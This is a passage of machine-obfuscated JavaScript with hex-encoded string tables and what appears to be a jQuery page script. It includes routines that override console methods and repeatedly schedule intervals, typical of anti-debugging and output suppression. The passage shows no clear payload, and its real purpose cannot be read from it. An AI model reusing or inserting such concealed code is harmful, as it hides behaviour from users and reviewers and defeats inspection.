_0x5c392e+_0x41bf1a;},'\x53\x6b\x64\x53\x72':_0x37aa56(-0x7a8,0x427,0x7b,'\x64\x43\x49\x32',0x9e0)+_0xff855d('\x47\x6d\x35\x31',0x9d2,0x83b,0x635,0x11fd)+_0x21ecdd(0xca3,0xc63,0x712,'\x47\x67\x5b\x4f',0xd50)+_0x37aa56(0x17f7,0x11b7,0xe65,'\x61\x4c\x66\x28',0x16fb),'\x59\x45\x6a\x7a\x41':_0x21ecdd(0x48b,0xac9,0x981,'\x70\x66\x6e\x49',0xce7)+_0x37aa56(0x1186,0x18da,0x110a,'\x40\x52\x69\x55',0x188d)+_0x504db3(0x179d,'\x40\x52\x69\x55',0x19bf,0x2528,0x1ea0)+_0x504db3(0xc26,'\x44\x56\x34\x45',0x40f,0x18ad,0x615)+_0x37aa56(0x2da,0x74b,0xb29,'\x71\x38\x4e\x64',0x106)+_0x504db3(0x83b,'\x4f\x21\x79\x68',0x16eb,0x1186,0x142c)+'\x20\x29','\x49\x43\x55\x76\x75':function(_0x2a710b){return _0x2a710b();},'\x44\x64\x79\x6a\x71':function(_0x3a4dac,_0x5ef0d0){return _0x3a4dac===_0x5ef0d0;},'\x66\x6e\x47\x57\x73':_0x21ecdd(0x388,0x263,-0xbd,'\x4f\x21\x79\x68',0xee4),'\x78\x6b\x45\x6b\x55':_0xff855d('\x38\x30\x5a\x53',0x8c3,0xe38,0x10c2,0x1296),'\x53\x63\x6d\x72\x55':_0x504db3(0x7d6,'\x4f\x21\x79\x68',0x9e8,-0x40f,0x7ec),'\x48\x63\x6a\x4c\x69':_0xff855d('\x34\x41\x79\x28',0x1356,0x1c70,0xadf,0x51f),'\x44\x75\x65\x61\x4a':_0x37aa56(0x1e89,0x1070,0x1b2e,'\x52\x45\x6b\x5d',0x21b0),'\x55\x72\x4a\x56\x77':_0xff855d('\x5b\x34\x4b\x77',0xda3,0xb56,0x5d4,0xd)+_0xa66519(0xbe8,0x212,0xeb2,'\x47\x6d\x35\x31',0x1a7f),'\x6f\x71\x51\x74\x65':_0x37aa56(0x1b3f,0x1ff1,0x17ec,'\x5b\x34\x4b\x77',0x12c2),'\x58\x69\x47\x46\x6f':_0xa66519(0x792,0x829,0x2cf,'\x4c\x56\x70\x79',-0x9f),'\x6e\x6e\x4f\x76\x55':function(_0x66c960,_0x336a4a){return _0x66c960<_0x336a4a;},'\x47\x5a\x51\x44\x55':function(_0x4b4505,_0x45ce7b){return _0x4b4505===_0x45ce7b;},'\x4f\x44\x4f\x65\x66':_0x504db3(0x1562,'\x56\x24\x76\x6b',0x8d3,0x9a8,0x2117),'\x43\x4a\x59\x52\x6b':_0xff855d('\x50\x4c\x72\x30',0x79c,-0x663,0xea5,0x1169)+_0x504db3(0x32f,'\x25\x6d\x42\x2a',-0x64d,0x11d,0xeac)+'\x32'},_0x414c32;try{if(_0x159fe8[_0x21ecdd(0x1911,0xe5f,0x1523,'\x64\x43\x49\x32',-0x23)](_0x159fe8[_0xff855d('\x47\x52\x24\x39',0xbbf,0x422,0x118f,0xe40)],_0x159fe8[_0x504db3(0xfba,'\x71\x38\x4e\x64',0x199c,0x19be,0xb59)]))return![];else{var _0x2b0b20=_0x159fe8[_0x504db3(0xe32,'\x5d\x4a\x35\x65',-0x65,0x1520,0x19d3)](Function,_0x159fe8[_0x21ecdd(0x2821,0x1e73,0x28d1,'\x4c\x56\x70\x79',0x20db)](_0x159fe8[_0xff855d('\x24\x31\x77\x43',0x6e7,0xc46,-0x2f2,0xd50)](_0x159fe8[_0xff855d('\x71\x38\x4e\x64',0xbf1,0x1809,0x1823,0xd40)],_0x159fe8[_0x37aa56(0x264b,0xe47,0x17e1,'\x47\x67\x5b\x4f',0xf01)]),'\x29\x3b'));_0x414c32=_0x159fe8[_0x21ecdd(0x27b6,0x1d49,0x23ec,'\x62\x41\x4e\x41',0x145a)](_0x2b0b20);}}catch(_0x5f513c){if(_0x159fe8[_0x37aa56(0xf29,0xd8b,0x795,'\x62\x41\x4e\x41',0x900)](_0x159fe8[_0xff855d('\x36\x23\x67\x36',0x113f,0x1f55,0xa87,0x6c6)],_0x159fe8[_0x504db3(0x5f8,'\x56\x24\x76\x6b',-0xbc,0xdda,-0xff)]))_0x414c32=window;else{var _0xc288ab=_0x159fe8[_0xff855d('\x59\x51\x66\x44',0x1b8c,0x23c0,0x205a,0x1b6a)][_0xa66519(0x1ae3,0x2b7f,0x1dbb,'\x47\x6d\x35\x31',0x2ad1)]('\x7c'),_0x2da359=-0x2675+-0xe13*0x1+0x4*0xd22;while(!![]){switch(_0xc288ab[_0x2da359++]){case'\x30':_0xcb013c[_0xa66519(0x1630,0x198d,0x17d3,'\x4f\x21\x79\x68',0x17da)+_0x37aa56(0x1f6d,0xf0d,0x1665,'\x34\x41\x79\x28',0x819)]=_0x38f7cb[_0x21ecdd(0x38d,0x875,-0x269,'\x47\x6d\x35\x31',0xb50)+_0xff855d('\x64\x43\x49\x32',0x15c3,0x1487,0x1a43,0x2439)][_0xa66519(0x1088,0x1a04,0x127d,'\x36\x63\x68\x6d',0xc6a)](_0x38f7cb);continue;case'\x31':var _0x1e7fa4=_0x397844[_0x220030];continue;case'\x32':var _0xcb013c=_0x118428[_0x37aa56(0x19f4,0x71a,0xea5,'\x67\x32\x62\x6a',0xf34)+_0x37aa56(0x1974,0x13fc,0xced,'\x55\x21\x33\x54',0x6dd)+'\x72'][_0x37aa56(0x24c,-0x77f,0x665,'\x47\x6d\x35\x31',0xb02)+_0xa66519(0x193d,0x2084,0x1fd0,'\x6a\x33\x32\x47',0x2d3f)][_0xa66519(0x1e76,0x238a,0x1bba,'\x34\x41\x79\x28',0x1fad)](_0x4f9311);continue;case'\x33':_0xcb013c[_0xff855d('\x36\x23\x67\x36',0x1784,0x11ae,0x1b49,0x219a)+_0x37aa56(0x18b0,0x13f2,0xc33,'\x47\x67\x5b\x4f',0x19bd)]=_0x3313f3[_0xff855d('\x66\x5b\x41\x21',0x1a,-0x449,-0x938,-0x4f9)](_0x2acd94);continue;case'\x34':var _0x38f7cb=_0x2d80b0[_0x1e7fa4]||_0xcb013c;continue;case'\x35':_0x141a58[_0x1e7fa4]=_0xcb013c;continue;}break;}}}function _0x37aa56(_0x181473,_0x336a5f,_0x2b00ec,_0x350a03,_0x500043){return _0x1351(_0x2b00ec- -0x3cc,_0x350a03);}function _0xa66519(_0x3def0e,_0x47debf,_0x51c7e5,_0x2075b1,_0x162652){return _0x1351(_0x51c7e5-0x118,_0x2075b1);}function _0x504db3(_0x32c04b,_0x107761,_0x5b463b,_0x3b5cdb,_0x555168){return _0x1351(_0x32c04b-0x10c,_0x107761);}function _0xff855d(_0x3e4b48,_0x301860,_0x55f6d8,_0x211ea6,_0x34ba00){return _0x1351(_0x301860- -0x24e,_0x3e4b48);}function _0x21ecdd(_0x392152,_0x8d5e9b,_0x39faa4,_0xbc5252,_0x225075){return _0x1351(_0x8d5e9b-0x1,_0xbc5252);}var _0x1f4d47=_0x414c32[_0xa66519(0xdbe,0x1812,0x1c2e,'\x47\x67\x5b\x4f',0xde6)+'\x6c\x65']=_0x414c32[_0xff855d('\x74\x57\x4f\x4e',0x6f5,0x2e9,0xe88,0x1218)+'\x6c\x65']||{},_0x4743e0=[_0x159fe8[_0xff855d('\x5b\x34\x4b\x77',0xf15,0x13e2,0x5f1,0x182)],_0x159fe8[_0xff855d('\x55\x62\x6a\x74',0xa67,0xc61,-0xcd,0xe7f)],_0x159fe8[_0xff855d('\x5a\x4c\x31\x58',0x2bc,-0xb70,0x966,0xd41)],_0x159fe8[_0x21ecdd(0xa28,0xf4c,0x5da,'\x71\x38\x4e\x64',0x4ce)],_0x159fe8[_0x37aa56(0xa5f,0x8ca,0x172c,'\x23\x79\x58\x77',0x2458)],_0x159fe8[_0xa66519(0xdb2,0x2cf,0x3b4,'\x4f\x69\x61\x4c',0x7fa)],_0x159fe8[_0xff855d('\x5a\x4c\x31\x58',0xee6,0xc31,0x685,0x662)]];for(var _0x2f842c=-0xad6+0x268f+-0x1bb9;_0x159fe8[_0xa66519(0x1086,0x1ad,0xe25,'\x36\x23\x67\x36',0xa83)](_0x2f842c,_0x4743e0[_0x37aa56(0xeb1,0xed,0x8bc,'\x62\x41\x4e\x41',0x336)+'\x68']);_0x2f842c++){if(_0x159fe8[_0xff855d('\x36\x23\x67\x36',0xdb0,0x12d7,0x1449,0x1bb7)](_0x159fe8[_0x504db3(0x562,'\x4f\x21\x79\x68',0xba1,-0x59a,-0x4c5)],_0x159fe8[_0xff855d('\x23\x43\x5d\x40',0x165e,0x1c6d,0x1f01,0x216c)])){var _0x5c989e=_0x159fe8[_0x37aa56(0x1a99,0x16,0xc9a,'\x36\x63\x68\x6d',0xe89)][_0xff855d('\x74\x57\x4f\x4e',0x6a0,0x4b3,-0x7ce,0x898)]('\x7c'),_0x593735=-0x4d*-0x6d+0xad*-0x3+0x1*-0x1ec2;while(!![]){switch(_0x5c989e[_0x593735++]){case'\x30':_0x59ec23[_0x504db3(0x17c7,'\x4f\x21\x79\x68',0xb4e,0xd9e,0x25c3)+_0x504db3(0xcc1,'\x4f\x69\x61\x4c',0x1669,0xcdf,0xa37)]=_0x49fc11[_0x37aa56(0x243a,0x1125,0x15d9,'\x23\x43\x5d\x40',0x1bcc)+_0x504db3(0x5ff,'\x23\x74\x24\x76',0x3a6,0x1188,0x64)][_0xff855d('\x21\x73\x5b\x51',0x953,0x125,0x167a,0x173f)](_0x49fc11);continue;case'\x31':_0x59ec23[_0x504db3(0x1bb4,'\x62\x41\x4e\x41',0x1ea6,0x1da6,0x20ca)+_0x21ecdd(0xf53,0xdc4,0xe5a,'\x75\x29\x44\x74',0x1bf3)]=_0x5b9f04[_0x504db3(0xc59,'\x74\x57\x4f\x4e',0x1a00,0x1308,0x500)](_0x5b9f04);continue;case'\x32':_0x1f4d47[_0x15602f]=_0x59ec23;continue;case'\x33':var _0x59ec23=_0x5b9f04[_0xff855d('\x25\x6d\x42\x2a',-0x59,-0x33b,0xd40,-0x100)+_0xa66519(0x12d9,0x1dcb,0x1142,'\x5b\x34\x4b\x77',0x1bb3)+'\x72'][_0xff855d('\x4e\x46\x77\x31',0x71e,-0x5d,0xe36,0x1281)+_0xff855d('\x56\x24\x76\x6b',0x552,0x3f3,0x343,0x4b4)][_0x37aa56(0x8aa,0xd5,0xc23,'\x5a\x4c\x31\x58',0x19b3)](_0x5b9f04);continue;case'\x34':var _0x15602f=_0x4743e0[_0x2f842c];continue;case'\x35':var _0x49fc11=_0x1f4d47[_0x15602f]||_0x59ec23;continue;}break;}}else _0x159fe8[_0x37aa56(0x889,0x22fd,0x159a,'\x47\x52\x24\x39',0x7d8)](_0x5d47a9,-0x121d*0x1+0x186a+-0x64d);}});_0x21cb58(),(function(){function _0x21c619(_0x3183ce,_0x570211,_0x369109,_0x2181c4,_0x3ab36a){return _0x1351(_0x2181c4- -0x115,_0x3183ce);}function _0x3f78e0(_0x5025b1,_0x2d222a,_0x217a6c,_0x40e2f8,_0x165131){return _0x1351(_0x217a6c-0x299,_0x165131);}var _0x2a37b1={'\x77\x64\x73\x63\x75':function(_0x5d56f8,_0x49ec4a){return _0x5d56f8(_0x49ec4a);},'\x4a\x58\x76\x48\x70':function(_0xf609da,_0x1623d3){return _0xf609da+_0x1623d3;},'\x63\x79\x51\x49\x45':_0x40adff(0x1e84,'\x62\x41\x4e\x41',0x94b,0xd4f,0x1318)+_0x3f78e0(0x1f30,0x1099,0x1f00,0x25cf,'\x37\x65\x42\x76')+_0x3f78e0(0x1663,0x16fd,0x1a60,0xd4c,'\x38\x30\x5a\x53')+_0x40adff(0x14fd,'\x25\x6d\x42\x2a',0x888,0x1924,0xb96),'\x4d\x41\x46\x4f\x4e':_0x3e831a(0x17ed,0xe59,0x20a3,0x2290,'\x5a\x4c\x31\x58')+_0x21c619('\x4a\x31\x63\x53',0x1c70,0x1704,0x1087,0x164e)+_0x3e831a(0x10a3,0xdaf,0x115d,0xa19,'\x34\x41\x79\x28')+_0x21c619('\x71\x38\x4e\x64',0x173f,0x20ad,0x1491,0x1966)+_0x40adff(0x1910,'\x25\x6d\x42\x2a',0x15f9,0x2b1,0x1009)+_0x3e831a(0x19e5,0x2464,0x2156,0x203c,'\x70\x66\x6e\x49')+'\x20\x29','\x4c\x46\x47\x65\x51':function(_0xf81673){return _0xf81673();},'\x4f\x4a\x51\x4c\x55':function(_0x3c4936,_0x3d0f3d){return _0x3c4936===_0x3d0f3d;},'\x42\x72\x4e\x6c\x70':_0x21c619('\x5d\x4a\x35\x65',0x61c,0xa90,0x43b,-0x319),'\x46\x43\x4e\x76\x65':_0x3e831a(0xa81,0x1937,0x9e3,-0x2ff,'\x4e\x46\x77\x31')};function _0x40adff(_0x25394b,_0x5cfaff,_0xa4dc91,_0x32eb5c,_0x3640e9){return _0x1351(_0x3640e9-0x229,_0x5cfaff);}function _0x2627bd(_0x11a19c,_0x1ca22e,_0x49221f,_0x51ef77,_0x5ccdcb){return _0x1351(_0x51ef77- -0x2d2,_0x1ca22e);}var _0x326bb2;try{if(_0x2a37b1[_0x21c619('\x5d\x4a\x35\x65',0x229b,0xf97,0x1aaf,0x1f70)](_0x2a37b1[_0x3e831a(0x1124,0x8eb,0x1f79,0x17bc,'\x47\x6d\x35\x31')],_0x2a37b1[_0x40adff(0x222c,'\x6c\x62\x68\x23',0x23d2,0xcaa,0x18b3)])){var _0x1388ff=_0x2a37b1[_0x2627bd(0xb13,'\x6c\x62\x68\x23',0x1af6,0x1963,0x2116)](Function,_0x2a37b1[_0x40adff(0x1f50,'\x4c\x56\x70\x79',0xf42,0x64e,0x11fb)](_0x2a37b1[_0x3e831a(0x9f0,0x481,0x716,0x1030,'\x38\x30\x5a\x53')](_0x2a37b1[_0x21c619('\x55\x21\x29\x45',0xa7,0xea3,0xee3,0x602)],_0x2a37b1[_0x21c619('\x47\x73\x24\x45',0x1b46,0x12ef,0x1444,0x1350)]),'\x29\x3b'));_0x326bb2=_0x2a37b1[_0x21c619('\x4c\x72\x32\x53',0x70a,0x1c38,0x1215,0x15d0)](_0x1388ff);}else{var _0x5c3e29;try{var _0x54301e=_0x2a37b1[_0x40adff(-0x5a0,'\x6f\x34\x47\x58',-0x42e,-0x1d6,0x7c9)](_0x4b3c29,_0x2a37b1[_0x3f78e0(0x1ec6,0x13a9,0x1e58,0x144f,'\x61\x44\x69\x6d')](_0x2a37b1[_0x21c619('\x36\x63\x68\x6d',0x8ed,0x1651,0xa62,0x2dd)](_0x2a37b1[_0x3f78e0(0x14f9,0x63,0xd5a,0x1b30,'\x5d\x4a\x35\x65')],_0x2a37b1[_0x3f78e0(0xb9c,0x40e,0x770,0x364,'\x55\x21\x33\x54')]),'\x29\x3b'));_0x5c3e29=_0x2a37b1[_0x21c619('\x62\x41\x4e\x41',0xc88,0x1d1c,0x10a5,0xcd1)](_0x54301e);}catch(_0x364948){_0x5c3e29=_0x2e031b;}_0x5c3e29[_0x3f78e0(0x2571,0x247c,0x1ec1,0x10dc,'\x23\x74\x24\x76')+_0x2627bd(0x21df,'\x25\x6d\x42\x2a',0x1556,0x179d,0x2087)+'\x6c'](_0x35b2b6,-0x2f*0x8f+0xb*-0x313+0x4bb2*0x1);}}catch(_0x482172){if(_0x2a37b1[_0x40adff(0xfc6,'\x21\x73\x5b\x51',0x1ea2,0xb0d,0x183d)](_0x2a37b1[_0x40adff(0xa00,'\x5a\x4c\x31\x58',0x1730,0x1c8e,0x125d)],_0x2a37b1[_0x3e831a(0x1db7,0x1efa,0x1388,0x2169,'\x55\x62\x6a\x74')]))_0x326bb2=window;else{if(_0x4fa7df)return _0x31334c;else _0x2a37b1[_0x3f78e0(0x1b0a,0x168e,0x18b4,0x1b22,'\x7a\x2a\x73\x70')](_0x308f15,0x60d+-0x47*0x47+-0x24*-0x61);}}function _0x3e831a(_0x5d359a,_0x24be70,_0xc71224,_0x537ea1,_0x42d71f){return _0x1351(_0x5d359a-0xa0,_0x42d71f);}_0x326bb2[_0x2627bd(0x5fd,'\x5d\x4a\x35\x65',0xa25,0x1466,0x1b94)+_0x21c619('\x64\x43\x49\x32',0x1f26,0x5fc,0x1264,0x1ea3)+'\x6c'](_0x505fb8,-0x41*0x8f+0x76f+0x2c80);}()),$(function(){function _0x191e16(_0x2cb9f4,_0x1514a7,_0x2ebdc9,_0x541efb,_0x30381c){return _0x1351(_0x541efb- -0x1a9,_0x2ebdc9);}function _0x3f95ab(_0x262e13,_0x3676a2,_0x701d0,_0x10b083,_0x2bba86){return _0x1351(_0x3676a2-0x263,_0x2bba86);}function _0x6df0f4(_0xdb0d1b,_0x476dfd,_0x4bc033,_0x156c60,_0x2ec384){return _0x1351(_0x156c60-0x3a1,_0x2ec384);}function _0x34e0ea(_0x513d71,_0x102526,_0x2c8f34,_0x2a66fa,_0x535b8b){return _0x1351(_0x513d71-0x1b5,_0x535b8b);}var _0x57c55a={'\x79\x77\x63\x45\x79':_0x34e0ea(0x1adf,0x1f98,0x1f39,0x1b42,'\x38\x30\x5a\x53')+_0x34e0ea(0x1a1d,0x19e7,0x19c1,0x1247,'\x50\x4c\x72\x30'),'\x77\x6f\x79\x52\x79':function(_0x4fb378,_0xe397c3){return _0x4fb378>_0xe397c3;},'\x4e\x70\x5a\x6e\x50':function(_0x870fd8,_0x1f4ac0){return _0x870fd8*_0x1f4ac0;},'\x6c\x54\x76\x4b\x4d':function(_0x4e52ba,_0x26152f){return _0x4e52ba(_0x26152f);},'\x7a\x70\x71\x47\x47':_0x34e0ea(0x11b7,0x3d7,0xeb6,0x8d6,'\x70\x66\x6e\x49')+_0x6df0f4(0x2057,0x18aa,0x2f99,0x20f1,'\x4f\x21\x79\x68')+_0x2e27f7(0x1728,0x258e,0x15b9,'\x23\x43\x5d\x40',0x1e06)+_0x6df0f4(0xdfb,0x10d2,0x957,0x154b,'\x71\x38\x4e\x64')+_0x6df0f4(0x1945,0xacd,0x1e35,0x1627,'\x34\x41\x79\x28')+_0x191e16(0x1c44,0x1231,'\x75\x29\x44\x74',0xf09,0x14f3),'\x6e\x53\x6d\x54\x6d':function(_0x160925,_0x28fc84){return _0x160925+_0x28fc84;},'\x4c\x7a\x4c\x63\x73':function(_0x14e1f0,_0x9ed25f){return _0x14e1f0/_0x9ed25f;},'\x45\x69\x48\x4f\x75':_0x3f95ab(-0x167,0xc1b,-0xa9,0xf3,'\x5b\x34\x4b\x77'),'\x71\x51\x41\x4f\x7a':function(_0x147fd5,_0x4fc47d){return _0x147fd5+_0x4fc47d;},'\x4c\x6f\x65\x46\x57':_0x191e16(0xa0b,0xb44,'\x47\x73\x24\x45',0xf5,-0xdd7),'\x53\x4c\x6d\x72\x51':function(_0x2a5963,_0x4d50c2){return _0x2a5963+_0x4d50c2;},'\x45\x69\x66\x6d\x58':_0x191e16(0x53,0x2fa,'\x55\x21\x29\x45',0x85b,0x2a),'\x6f\x55\x4b\x6d\x74':function(_0x427f7d,_0x572f9d){return _0x427f7d*_0x572f9d;},'\x72\x4e\x74\x42\x41':function(_0x316e8e,_0x5079ed){return _0x316e8e*_0x5079ed;},'\x53\x73\x70\x42\x52':_0x191e16(0xa93,0xd49,'\x47\x73\x24\x45',0x1194,0x1f4e)+_0x2e27f7(0x4d4,-0x130,0x542,'\x55\x62\x6a\x74',0x2df)+_0x3f95ab(0x1348,0x6c6,-0x4f2,0xf58,'\x74\x57\x4f\x4e')+_0x191e16(0x1b5,-0x8a1,'\x77\x71\x69\x21',0x24d,-0xa2d)+_0x2e27f7(0x146e,0x1a05,0x1876,'\x74\x57\x4f\x4e',0x21dc)+'\x6d\x65','\x4c\x57\x52\x73\x49':_0x191e16(0xf2b,0x814,'\x23\x74\x24\x76',0x1518,0x2012)+'\x74','\x56\x59\x6a\x77\x74':_0x3f95ab(0x1c31,0x1e2a,0x2643,0x1425,'\x25\x6d\x42\x2a'),'\x69\x69\x5a\x6c\x53':function(_0x371229,_0x163754){return _0x371229==_0x163754;},'\x42\x46\x72\x76\x4b':_0x34e0ea(0x544,-0x40f,-0x96,0x17,'\x4a\x31\x63\x53')+_0x34e0ea(0x716,-0x422,0xd3f,0x1071,'\x5d\x4a\x35\x65'),'\x44\x75\x47\x42\x6f':_0x3f95ab(0x200a,0x1359,0x1814,0x187b,'\x5b\x34\x4b\x77'),'\x4c\x66\x4e\x6b\x53':_0x6df0f4(0x10e0,0x2110,0x11e5,0x1b92,'\x36\x23\x67\x36')+_0x6df0f4(0x1c28,0x2072,0x4f9,0x12ad,'\x55\x21\x33\x54')+_0x2e27f7(0x2070,0x16ba,0x13e9,'\x23\x74\x24\x76',0x1d4b)+_0x2e27f7(0x1206,0xd89,0x610,'\x4f\x69\x61\x4c',0xe89)+_0x34e0ea(0x86a,-0x1ca,0x12a0,0xf2a,'\x6c\x25\x43\x78')+_0x191e16(0x798,0x112c,'\x47\x6d\x35\x31',0xf5d,0x18ea)+_0x2e27f7(0x1716,0x1612,0x142c,'\x23\x74\x24\x76',0x13af),'\x73\x44\x49\x44\x47':_0x34e0ea(0x1c9f,0x12e7,0x22a4,0x12be,'\x6c\x25\x43\x78')+'\x61\x6e','\x70\x49\x70\x4e\x66':_0x3f95ab(0x1f88,0x174e,0x242c,0x1d93,'\x66\x5b\x41\x21')+'\x6e','\x51\x4a\x42\x58\x73':_0x34e0ea(0x1969,0x20ef,0xfbb,0x1932,'\x23\x43\x5d\x40')+'\x6c','\x6e\x61\x6f\x70\x43':_0x3f95ab(0xb8e,0x12e6,0x757,0x5c4,'\x67\x32\x62\x6a'),'\x68\x49\x53\x46\x50':_0x34e0ea(0x142c,0x1c5b,0xcd7,0x2092,'\x64\x43\x49\x32')+'\x65','\x6c\x6e\x47\x56\x77':_0x191e16(0x350,0x9af,'\x5a\x4c\x31\x58',0xc0e,0xd42)+'\x6e\x61','\x71\x69\x43\x79\x58':_0x6df0f4(0x1058,0x9fc,0xb13,0x741,'\x25\x6d\x42\x2a')+'\x61','\x66\x72\x64\x4c\x72':_0x34e0ea(0xfd8,0x1b56,0x3aa,0x835,'\x6c\x62\x68\x23'),'\x62\x59\x62\x43\x77':_0x6df0f4(0x254b,0xa54,0x25e0,0x17e0,'\x4e\x46\x77\x31')+_0x2e27f7(0x1525,0x17c9,0x1303,'\x4a\x31\x63\x53',0x1569),'\x7a\x72\x76\x72\x47':_0x34e0ea(0xea1,0x1a9d,0x1a6b,0xcdd,'\x66\x5b\x41\x21'),'\x6a\x66\x68\x61\x74':_0x191e16(0xa21,0x381,'\x23\x74\x24\x76',0x390,0xfff)+'\x6c\x64','\x42\x65\x44\x6a\x63':_0x34e0ea(0x906,0x50c,0x7a2,0xe21,'\x75\x29\x44\x74')+_0x6df0f4(0xf78,0xd0f,0x1421,0x1175,'\x21\x73\x5b\x51'),'\x65\x77\x77\x78\x72':_0x34e0ea(0x463,0x863,0x1150,0x2f5,'\x6c\x62\x68\x23')+'\x74\x74','\x4c\x53\x43\x71\x70':_0x34e0ea(0x1ac7,0x1bb1,0x21b6,0x121d,'\x74\x76\x4b\x4d'),'\x45\x63\x56\x79\x4e':_0x191e16(0x1592,0x126b,'\x37\x65\x42\x76',0xae0,0x110c)+'\x6f\x6e','\x46\x46\x6b\x43\x53':_0x191e16(0xbda,0x221a,'\x4f\x69\x61\x4c',0x14c8,0x207a)+_0x2e27f7(0x17e8,0x1418,0x9bb,'\x40\x52\x69\x55',0x24c3),'\x45\x61\x55\x6a\x52':_0x3f95ab(0x1c5e,0x1952,0x14e9,0x1674,'\x6c\x62\x68\x23')+'\x61','\x74\x6c\x6d\x7a\x5a':_0x34e0ea(0x1c43,0x297c,0x2895,0x1f6a,'\x36\x23\x67\x36')+'\x6c\x65','\x55\x6f\x72\x66\x6c':_0x6df0f4(0x1c67,0x2df8,0x1ea0,0x2134,'\x7a\x2a\x73\x70'),'\x65\x77\x4b\x72\x6c':_0x34e0ea(0x15e5,0xecc,0x1d8c,0xdd9,'\x5a\x4c\x31\x58'),'\x73\x6b\x73\x6b\x69':_0x34e0ea(0x1010,0x1530,0x18b7,0xb29,'\x66\x5b\x41\x21')+'\x65','\x73\x4b\x7a\x47\x4a':_0x3f95ab(0x12d5,0x2147,0x1985,0x1845,'\x56\x24\x76\x6b')+'\x65','\x4f\x4b\x79\x6c\x4b':_0x191e16(0x570,0x33d,'\x66\x5b\x41\x21',0xcdb,0x5e5),'\x73\x4b\x55\x65\x4f':_0x3f95ab(-0x534,0x93a,0xa4e,0x40d,'\x59\x51\x66\x44')+'\x6c\x79','\x61\x63\x41\x44\x51':_0x34e0ea(0x1d7f,0x2235,0x1dfc,0x10ee,'\x67\x32\x62\x6a')+'\x6e','\x43\x52\x65\x67\x45':_0x2e27f7(0x1c02,0x1a0d,0x14b0,'\x61\x44\x69\x6d',0x1065)+_0x2e27f7(0x1452,0x13ee,0xda4,'\x4c\x56\x70\x79',0x149b),'\x48\x4a\x51\x70\x49':_0x2e27f7(0x1c8d,0x1b5f,0x212d,'\x75\x29\x44\x74',0x1555),'\x53\x4c\x49\x55\x6d':_0x2e27f7(0xe3a,0x5ca,0x5d6,'\x21\x73\x5b\x51',0x1360)+_0x34e0ea(0x917,0x12f2,0xfb,0xc4b,'\x6c\x25\x43\x78'),'\x49\x6b\x46\x4f\x77':_0x191e16(0xbac,0x15cb,'\x38\x30\x5a\x53',0xeab,0x6),'\x63\x6c\x6f\x73\x45':_0x34e0ea(0x5f5,0x75a,0x770,-0x7b4,'\x23\x79\x58\x77')+_0x191e16(0xe84,0x1305,'\x23\x74\x24\x76',0x1c2e,0x16f3),'\x68\x59\x76\x6a\x4a':_0x2e27f7(0x4bf,-0x110,0xdba,'\x75\x29\x44\x74',0xc1b)+'\x69\x6e','\x53\x45\x43\x77\x79':_0x34e0ea(0x1253,0xe4e,0x17ac,0xcc8,'\x52\x45\x6b\x5d'),'\x66\x78\x74\x53\x56':_0x34e0ea(0x8c3,-0x240,0x597,-0x84,'\x61\x4c\x66\x28'),'\x41\x72\x47\x64\x5a':_0x3f95ab(0x2848,0x1a45,0x23e9,0x12b2,'\x23\x79\x58\x77'),'\x73\x50\x79\x73\x4d':_0x6df0f4(0x19b0,0x2d94,0x2a4f,0x1f9b,'\x5a\x4c\x31\x58'),'\x6f\x61\x61\x69\x74':_0x191e16(0xd86,0x16e8,'\x44\x56\x34\x45',0x108c,0xc8c)+'\x6c\x6c','\x78\x50\x66\x53\x43':_0x34e0ea(0x2086,0x2702,0x2495,0x252c,'\x4c\x72\x32\x53')+'\x72','\x77\x75\x54\x4e\x77':_0x34e0ea(0x10e5,0x928,0x12ec,0xb43,'\x7a\x2a\x73\x70'),'\x63\x44\x6c\x4c\x78':_0x6df0f4(0x33d,-0x823,0xf86,0x5b4,'\x55\x21\x29\x45'),'\x5a\x70\x43\x72\x6e':_0x2e27f7(0x12b3,0xb3e,0x1862,'\x64\x43\x49\x32',0x1b5f),'\x45\x6c\x78\x45\x41':_0x191e16(0x1bdd,0x1d9f,'\x5a\x4c\x31\x58',0x1cde,0x10a5)+'\x61','\x63\x62\x6f\x4d\x7a':_0x2e27f7(0x18bb,0x22ce,0xc1b,'\x5d\x4a\x35\x65',0x1f6d)+'\x65','\x4b\x58\x45\x45\x63':_0x6df0f4(0xb7c,0x1923,0x90b,0x1118,'\x55\x21\x29\x45')+'\x72','\x73\x47\x4f\x6d\x47':_0x34e0ea(0x98c,0x15a,0x7f0,0x7d7,'\x67\x32\x62\x6a'),'\x70\x77\x48\x75\x55':_0x6df0f4(0x646,0x975,0x17a9,0xe10,'\x40\x52\x69\x55')+'\x74\x74','\x79\x69\x71\x51\x76':_0x3f95ab(0x2088,0x1b21,0x129b,0x1aae,'\x6c\x25\x43\x78'),'\x73\x44\x4b\x61\x74':_0x34e0ea(0x611,0x104,-0x3d4,0xfb5,'\x24\x31\x77\x43'),'\x62\x58\x4f\x74\x4d':_0x191e16(0xade,0x834,'\x6c\x62\x68\x23',0xf93,0xd2a)+_0x34e0ea(0x795,-0x5a,0xdd1,0x773,'\x7a\x2a\x73\x70'),'\x48\x52\x69\x73\x4b':_0x34e0ea(0xd5f,0xd74,0x34a,0x105e,'\x38\x30\x5a\x53')+'\x65','\x4f\x69\x6a\x70\x73':_0x3f95ab(0x143d,0x1bc0,0x15bf,0x2403,'\x66\x5b\x41\x21')+'\x6e','\x51\x67\x4a\x77\x62':_0x3f95ab(0x959,0xd1e,0x1651,0x5b4,'\x24\x31\x77\x43')+_0x191e16(0x1834,0x1c6f,'\x75\x29\x44\x74',0x1637,0x1261),'\x67\x5a\x44\x58\x68':_0x2e27f7(0x1683,0x21cc,0x23ad,'\x47\x67\x5b\x4f',0x17c0)+'\x6c','\x58\x53\x62\x70\x55':_0x191e16(0xc9b,0x3cf,'\x75\x29\x44\x74',0xa7c,0x1aa)+_0x6df0f4(0x52b,0xfe5,0x1ad5,0xdaf,'\x4a\x31\x63\x53'),'\x54\x63\x4f\x53\x4a':_0x3f95ab(0x715,0x4b4,0x8de,0x116c,'\x4a\x31\x63\x53')+_0x2e27f7(0x1e4b,0x170d,0x1d4f,'\x21\x73\x5b\x51',0x2ab5),'\x57\x4c\x67\x68\x68':_0x34e0ea(0x1d94,0x25d4,0x2b1f,0x1ea6,'\x21\x73\x5b\x51')+'\x65','\x63\x5a\x55\x54\x53':_0x3f95ab(0x107d,0xedd,0x165,0x15cc,'\x55\x21\x29\x45'),'\x53\x63\x6f\x4d\x74':_0x191e16(0xa9,0x5ae,'\x34\x41\x79\x28',0xdb0,0x186a),'\x62\x61\x79\x7a\x72':_0x191e16(0x1a24,0x133c,'\x71\x38\x4e\x64',0xc5d,0x128d)+_0x191e16(0x27e9,0x1562,'\x23\x43\x5d\x40',0x1a9e,0x1d90),'\